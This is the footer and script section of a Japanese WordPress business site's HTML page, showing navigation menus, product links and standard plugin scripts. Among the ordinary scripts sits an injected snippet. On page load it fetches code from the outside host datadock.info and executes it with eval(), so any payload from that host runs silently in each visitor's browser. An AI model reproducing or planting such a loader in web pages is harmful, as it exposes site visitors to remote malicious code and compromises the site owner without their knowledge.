					<a href="http://power-sprt.com/2024/09/30/live2000/">＼光触媒LIVEペット用スプレーキャンペーン／</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; 株式会社パワーサポート All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://lightning.nagoya/ja/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="http://power-sprt.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%8a%e3%83%93-1" class="vk-menu-acc menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="http://power-sprt.com/">TOPページ</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://power-sprt.com/live/">光触媒LIVE事業</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-143"><a href="#">取扱い商材</a>
<ul class="sub-menu">
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="http://power-sprt.com/suiso/">ドクター水素ボトル</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="http://power-sprt.com/mughen/">ミネラルウォーター　無限水</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="http://power-sprt.com/lifesoup/">ライフスープ</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://power-sprt.com/ochi/">お茶関連</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="http://power-sprt.com/794-2/">メール送信システム</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="http://power-sprt.com/sukimani/">スキマバイト「LINEスキマニ」</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="http://power-sprt.com/totto/">トットパーフェクトフィルター</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="http://power-sprt.com/imachika-ai/">imachika AIマーケティング</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a href="#">国際サポート</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="http://power-sprt.com/yu/">企業誘致</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://power-sprt.com/%e6%b5%b7%e5%a4%96%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88/">海外サポート</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2176"><a target="_blank" href="http://www.hawtrade.com/?tnm=power">中国タオバオ・天猫購入代行</a></li>
</ul>
</li>
<li id="menu-item-2486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2486"><a target="_blank" href="https://search.rakuten.co.jp/search/mall/?image.x=50&#038;su=power-sprt&#038;image.y=19&#038;sv=6&#038;e=1&#038;f=A&#038;sn=%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E6%A5%BD%E5%A4%A9%E5%B8%82%E5%A0%B4%E5%BA%97%E3%80%80%E2%80%BB%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88&#038;vc=1&#038;sid=393733">パワーサポート楽天市場店</a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3008"><a href="https://power-sprt.imachika.com/store/67c823be23679c33348e4cfa">いまチカサブサイト</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="https://power-sprt.com/staff/">人材事業</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://power-sprt.com/company/">会社案内</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://power-sprt.com/otoiawase/">お問い合わせ</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class="gtranslate_wrapper" id="gt-wrapper-52890051"></div><script type="text/javascript" src="http://power-sprt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://power-sprt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://power-sprt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/power-sprt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://power-sprt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://power-sprt.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=14.23.4" id="lightning-js-js"></script>
<script type="text/javascript" id="gt_widget_script_52890051-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52890051'] = {"default_language":"ja","languages":["ar","zh-CN","nl","en","fr","de","it","ja","pt","ru","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-52890051","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52890051-js-before
/* ]]> */
</script><script src="http://power-sprt.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2023/05/18/5-30-%E3%83%89%E3%82%B3%E3%83%A2%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97-%E5%A6%99%E5%85%B8%E5%BA%97%E6%A7%98%E3%81%AB%E3%81%A6%E6%AF%9B%E7%B4%B0%E8%A1%80%E7%AE%A1%E8%A6%B3%E5%AF%9F%E4%BD%93%E9%A8%93/" data-gt-orig-domain="power-sprt.com" data-gt-widget-id="52890051" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://power-sprt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://power-sprt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
